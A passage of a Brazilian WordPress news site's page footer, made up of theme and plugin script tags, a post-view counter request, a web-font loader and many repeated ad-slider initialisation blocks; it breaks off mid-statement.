/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://tissueonline.com.br/novo/wp-admin/admin-ajax.php",
					data : "postviews_id=12094&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Roboto:500,regular:latin', 'Roboto:600,regular:latin', 'Roboto:700,regular:latin', 'Roboto:500,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<script>jQuery(document).ready(function($){var options_7669_954367997 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7669_954367997 = [];options_7669_954367997.$AutoPlay = 1;options_7669_954367997.$ArrowKeyNavigation = false;options_7669_954367997.$DragOrientation = 0;options_7669_954367997.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7669_954367997,$TransitionsOrder:1,$ShowLink:true};function Slider_7669_954367997_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7669_954367997").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7669_954367997").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7669_954367997").find(".slide").removeClass("active");
								$("#_ning_zone_7669_954367997").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7669_954367997").length ){var _ning_slider_7669_954367997 = new $JssorSlider$('_ning_zone_7669_954367997', options_7669_954367997);_ning_slider_7669_954367997.$On($JssorSlider$.$EVT_PARK, Slider_7669_954367997_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7669_954367997').parent().width();if(parentWidth){if( typeof _ning_slider_7669_954367997 !== "undefined" ){_ning_slider_7669_954367997.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_55948_1236721884 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_55948_1236721884 = [];options_55948_1236721884.$AutoPlay = 1;options_55948_1236721884.$ArrowKeyNavigation = false;options_55948_1236721884.$DragOrientation = 0;options_55948_1236721884.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_55948_1236721884,$TransitionsOrder:1,$ShowLink:true};function Slider_55948_1236721884_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_55948_1236721884").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_55948_1236721884").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_55948_1236721884").find(".slide").removeClass("active");
								$("#_ning_zone_55948_1236721884").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_55948_1236721884").length ){var _ning_slider_55948_1236721884 = new $JssorSlider$('_ning_zone_55948_1236721884', options_55948_1236721884);_ning_slider_55948_1236721884.$On($JssorSlider$.$EVT_PARK, Slider_55948_1236721884_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_55948_1236721884').parent().width();if(parentWidth){if( typeof _ning_slider_55948_1236721884 !== "undefined" ){_ning_slider_55948_1236721884.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7701_823400246 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7701_823400246 = [];options_7701_823400246.$AutoPlay = 1;options_7701_823400246.$ArrowKeyNavigation = false;options_7701_823400246.$DragOrientation = 0;options_7701_823400246.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7701_823400246,$TransitionsOrder:1,$ShowLink:true};function Slider_7701_823400246_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7701_823400246").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7701_823400246").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7701_823400246").find(".slide").removeClass("active");
								$("#_ning_zone_7701_823400246").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7701_823400246").length ){var _ning_slider_7701_823400246 = new $JssorSlider$('_ning_zone_7701_823400246', options_7701_823400246);_ning_slider_7701_823400246.$On($JssorSlider$.$EVT_PARK, Slider_7701_823400246_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7701_823400246').parent().width();if(parentWidth){if( typeof _ning_slider_7701_823400246 !== "undefined" ){_ning_slider_7701_823400246.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7703_457363390 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7703_457363390 = [];options_7703_457363390.$AutoPlay = 1;options_7703_457363390.$ArrowKeyNavigation = false;options_7703_457363390.$DragOrientation = 0;options_7703_457363390.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7703_457363390,$TransitionsOrder:1,$ShowLink:true};function Slider_7703_457363390_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7703_457363390").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7703_457363390").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7703_457363390").find(".slide").removeClass("active");
								$("#_ning_zone_7703_457363390").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7703_457363390").length ){var _ning_slider_7703_457363390 = new $JssorSlider$('_ning_zone_7703_457363390', options_7703_457363390);_ning_slider_7703_457363390.$On($JssorSlider$.$EVT_PARK, Slider_7703_457363390_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7703_457363390').parent().width();if(parentWidth){if( typeof _ning_slider_7703_457363390 !== "undefined" ){_ning_slider_7703_457363390.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7705_2142002950 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7705_2142002950 = [];options_7705_2142002950.$AutoPlay = 1;options_7705_2142002950.$ArrowKeyNavigation = false;options_7705_2142002950.$DragOrientation = 0;options_7705_2142002950.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7705_2142002950,$TransitionsOrder:1,$ShowLink:true};function Slider_7705_2142002950_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7705_2142002950").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7705_2142002950").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7705_2142002950").find(".slide").removeClass("active");
								$("#_ning_zone_7705_2142002950").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7705_2142002950").length ){var _ning_slider_7705_2142002950 = new $JssorSlider$('_ning_zone_7705_2142002950', options_7705_2142002950);_ning_slider_7705_2142002950.$On($JssorSlider$.$EVT_PARK, Slider_7705_2142002950_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7705_2142002950').parent().width();if(parentWidth){if( typeof _ning_slider_7705_2142002950 !== "undefined" ){_ning_slider_7705_2142002950.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7677_1251810528 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7677_1251810528 = [];options_7677_1251810528.$AutoPlay = 1;options_7677_1251810528.$ArrowKeyNavigation = false;options_7677_1251810528.$DragOrientation = 0;options_7677_1251810528.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7677_1251810528,$TransitionsOrder:1,$ShowLink:true};function Slider_7677_1251810528_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7677_1251810528").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7677_1251810528").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7677_1251810528").find(".slide").removeClass("active");
								$("#_ning_zone_7677_1251810528").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7677_1251810528").length ){var _ning_slider_7677_1251810528 = new $JssorSlider$('_ning_zone_7677_1251810528', options_7677_1251810528);_ning_slider_7677_1251810528.$On($JssorSlider$.$EVT_PARK, Slider_7677_1251810528_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7677_1251810528').parent().width();if(parentWidth){if( typeof _ning_slider_7677_1251810528 !== "undefined" ){_ning_slider_7677_1251810528.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7679_1628358777 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7679_1628358777 = [];options_7679_1628358777.$AutoPlay = 1;options_7679_1628358777.$ArrowKeyNavigation = false;options_7679_1628358777.$DragOrientation = 0;options_7679_1628358777.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7679_1628358777,$TransitionsOrder:1,$ShowLink:true};function Slider_7679_1628358777_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7679_1628358777").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7679_1628358777").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7679_1628358777").find(".slide").removeClass("active");
								$("#_ning_zone_7679_1628358777").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7679_1628358777").length ){var _ning_slider_7679_1628358777 = new $JssorSlider$('_ning_zone_7679_1628358777', options_7679_1628358777);_ning_slider_7679_1628358777.$On($JssorSlider$.$EVT_PARK, Slider_7679_1628358777_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7679_1628358777').parent().width();if(parentWidth){if( typeof _ning_slider_7679_1628358777 !== "undefined" ){_ning_slider_7679_1628358777.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7681_373937676 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7681_373937676 = [];options_7681_373937676.$AutoPlay = 1;options_7681_373937676.$ArrowKeyNavigation = false;options_7681_373937676.$DragOrientation = 0;options_7681_373937676.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7681_373937676,$TransitionsOrder:1,$ShowLink:true};function Slider_7681_373937676_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7681_373937676").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7681_373937676").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7681_373937676").find(".slide").removeClass("active");
								$("#_ning_zone_7681_373937676").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7681_373937676").length ){var _ning_slider_7681_373937676 = new $JssorSlider$('_ning_zone_7681_373937676', options_7681_373937676);_ning_slider_7681_373937676.$On($JssorSlider$.$EVT_PARK, Slider_7681_373937676_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7681_373937676').parent().width();if(parentWidth){if( typeof _ning_slider_7681_373937676 !== "undefined" ){_ning_slider_7681_373937676.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7699_910736336 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7699_910736336 = [];options_7699_910736336.$AutoPlay = 1;options_7699_910736336.$ArrowKeyNavigation = false;options_7699_910736336.$DragOrientation = 0;options_7699_910736336.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7699_910736336,$TransitionsOrder:1,$ShowLink:true};function Slider_7699_910736336_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7699_910736336").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7699_910736336").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7699_910736336").find(".slide").removeClass("active");
								$("#_ning_zone_7699_910736336").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7699_910736336").length ){var _ning_slider_7699_910736336 = new $JssorSlider$('_ning_zone_7699_910736336', options_7699_910736336);_ning_slider_7699_910736336.$On($JssorSlider$.$EVT_PARK, Slider_7699_910736336_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7699_910736336').parent().width();if(parentWidth){if( typeof _ning_slider_7699_910736336 !== "undefined" ){_ning_slider_7699_910736336.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7683_463072847 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7683_463072847 = [];options_7683_463072847.$AutoPlay = 1;options_7683_463072847.$ArrowKeyNavigation = false;options_7683_463072847.$DragOrientation = 0;options_7683_463072847.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7683_463072847,$TransitionsOrder:1,$ShowLink:true};function Slider_7683_463072847_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7683_463072847").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7683_463072847").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7683_463072847").find(".slide").removeClass("active");
								$("#_ning_zone_7683_463072847").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7683_463072847").length ){var _ning_slider_7683_463072847 = new $JssorSlider$('_ning_zone_7683_463072847', options_7683_463072847);_ning_slider_7683_463072847.$On($JssorSlider$.$EVT_PARK, Slider_7683_463072847_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7683_463072847').parent().width();if(parentWidth){if( typeof _ning_slider_7683_463072847 !== "undefined" ){_ning_slider_7683_463072847.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7695_291602159 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7695_291602159 = [];options_7695_291602159.$AutoPlay = 1;options_7695_291602159.$ArrowKeyNavigation = false;options_7695_291602159.$DragOrientation = 0;options_7695_291602159.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7695_291602159,$TransitionsOrder:1,$ShowLink:true};function Slider_7695_291602159_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7695_291602159").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7695_291602159").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7695_291602159").find(".slide").removeClass("active");
								$("#_ning_zone_7695_291602159").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7695_291602159").length ){var _ning_slider_7695_291602159 = new $JssorSlider$('_ning_zone_7695_291602159', options_7695_291602159);_ning_slider_7695_291602159.$On($JssorSlider$.$EVT_PARK, Slider_7695_291602159_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7695_291602159').parent().width();if(parentWidth){if( typeof _ning_slider_7695_291602159 !== "undefined" ){_ning_slider_7695_291602159.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_50932_1068062178 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_50932_1068062178 = [];options_50932_1068062178.$AutoPlay = 1;options_50932_1068062178.$ArrowKeyNavigation = false;options_50932_1068062178.$DragOrientation = 0;options_50932_1068062178.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_50932_1068062178,$TransitionsOrder:1,$ShowLink:true};function Slider_50932_1068062178_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_50932_1068062178").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_50932_1068062178").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_50932_1068062178").find(".slide").removeClass("active");
								$("#_ning_zone_50932_1068062178").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_50932_1068062178").length ){var _ning_slider_50932_1068062178 = new $JssorSlider$('_ning_zone_50932_1068062178', options_50932_1068062178);_ning_slider_50932_1068062178.$On($JssorSlider$.$EVT_PARK, Slider_50932_1068062178_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_50932_1068062178').parent().width();if(parentWidth){if( typeof _ning_slider_50932_1068062178 !== "undefined" ){_ning_slider_50932_1068062178.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7731_377459109 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7731_377459109 = [];options_7731_377459109.$AutoPlay = 1;options_7731_377459109.$ArrowKeyNavigation = false;options_7731_377459109.$DragOrientation = 0;options_7731_377459109.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7731_377459109,$TransitionsOrder:1,$ShowLink:true};function Slider_7731_377459109_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7731_377459109").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7731_377459109").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7731_377459109").find(".slide").removeClass("active");
								$("#_ning_zone_7731_377459109").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7731_377459109").length ){var _ning_slider_7731_377459109 = new $JssorSlider$('_ning_zone_7731_377459109', options_7731_377459109);_ning_slider_7731_377459109.$On($JssorSlider$.$EVT_PARK, Slider_7731_377459109_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7731_377459109').parent().width();if(parentWidth){if( typeof _ning_slider_7731_377459109 !== "undefined" ){_ning_slider_7731_377459109.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7732_1683385840 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7732_1683385840 = [];options_7732_1683385840.$AutoPlay = 1;options_7732_1683385840.$ArrowKeyNavigation = false;options_7732_1683385840.$DragOrientation = 0;options_7732_1683385840.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7732_1683385840,$TransitionsOrder:1,$ShowLink:true};function Slider_7732_1683385840_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7732_1683385840").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7732_1683385840").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7732_1683385840").find(".slide").removeClass("active");
								$("#_ning_zone_7732_1683385840").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7732_1683385840").length ){var _ning_slider_7732_1683385840 = new $JssorSlider$('_ning_zone_7732_1683385840', options_7732_1683385840);_ning_slider_7732_1683385840.$On($JssorSlider$.$EVT_PARK, Slider_7732_1683385840_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7732_1683385840').parent().width();if(parentWidth){if( typeof _ning_slider_7732_1683385840 !== "undefined" ){_ning_slider_7732_1683385840.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7812_690080355 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7812_690080355 = [];options_7812_690080355.$AutoPlay = 1;options_7812_690080355.$ArrowKeyNavigation = false;options_7812_690080355.$DragOrientation = 0;options_7812_690080355.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7812_690080355,$TransitionsOrder:1,$ShowLink:true};function Slider_7812_690080355_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7812_690080355").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7812_690080355").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7812_690080355").find(".slide").removeClass("active");
								$("#_ning_zone_7812_690080355").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7812_690080355").length ){var _ning_slider_7812_690080355 = new $JssorSlider$('_ning_zone_7812_690080355', options_7812_690080355);_ning_slider_7812_690080355.$On($JssorSlider$.$EVT_PARK, Slider_7812_690080355_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7812_690080355').parent().width();if(parentWidth){if( typeof _ning_slider_7812_690080355 !== "undefined" ){_ning_slider_7812_690080355.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7734_1611367669 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7734_1611367669 = [];options_7734_1611367669.$AutoPlay = 1;options_7734_1611367669.$ArrowKeyNavigation = false;options_7734_1611367669.$DragOrientation = 0;options_7734_1611367669.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7734_1611367669,$TransitionsOrder:1,$ShowLink:true};function Slider_7734_1611367669_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7734_1611367669").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7734_1611367669").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7734_1611367669").find(".slide").removeClass("active");
								$("#_ning_zone_7734_1611367669").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7734_1611367669").length ){var _ning_slider_7734_1611367669 = new $JssorSlider$('_ning_zone_7734_1611367669', options_7734_1611367669);_ning_slider_7734_1611367669.$On($JssorSlider$.$EVT_PARK, Slider_7734_1611367669_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7734_1611367669').parent().width();if(parentWidth){if( typeof _ning_slider_7734_1611367669 !== "undefined" ){_ning_slider_7734_1611367669.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7733_146184478 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7733_146184478 = [];options_7733_146184478.$AutoPlay = 1;options_7733_146184478.$ArrowKeyNavigation = false;options_7733_146184478.$DragOrientation = 0;options_7733_146184478.$SlideshowOptions = 